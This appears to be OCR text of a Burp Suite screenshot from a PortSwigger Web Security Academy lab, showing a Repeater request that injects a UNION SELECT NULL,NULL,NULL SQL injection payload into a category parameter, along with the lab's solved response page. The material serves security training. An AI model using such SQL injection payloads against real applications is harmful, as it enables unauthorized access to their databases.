 Burp Suite Community Edition v2020.4.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
11 × 12 × 13 × ...
Send Cancel < ▼ > ▼ Target: https://acb41fba1ea9210180a553160070003d.web-security-academy.net ?
Request
Raw Params Headers Hex
1 GET /filter?category=
Pets'+UNION+SELECT+NULL,NULL,NULL-- HTTP/1.1
2 Host:
acb41fba1ea9210180a553160070003d.web-security-ac
ademy.net
3 Connection: close
4 Cache-Control: max-age=0
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.61 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
https://acb41fba1ea9210180a553160070003d.web-sec
urity-academy.net/filter?category=Corporate+gift
s
14 Accept-Encoding: gzip, deflate
15 Accept-Language:
ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
16 Cookie: session=axzU8yLVwzuP8uyTHD6cJtYMV0xku3oJ
17
18
? Search... 0 matches Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 6523
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href="/resources/css/labsEcommerce.css" rel="stylesheet">
10 <title>
SQL injection UNION attack, determining the number of columns returned by the query
</title>
11 </head>
12 <body>
13 <div theme="ecommerce">
14 <script src="/resources/js/labHeader.js">
</script>
15 <div id="labHeader">
16
17 <section class="pageHeader is-solved">
18 <div class="container">
19 <img src="/resources/images/logoAcademy.svg">
20 <div class="title-container">
21 <h2>
SQL injection UNION attack, determining the number of columns returned by the query
</h2>
22 <a class="link-back" href="https://portswigger.net/web-security/sql-injection/union-attacks/lab-determine-number-of-c
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:
24 <g>
25 <polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15">
</polygon>
26 <polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15">
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
? Search... 0 matches Pretty
Done 6,623 bytes | 80 millis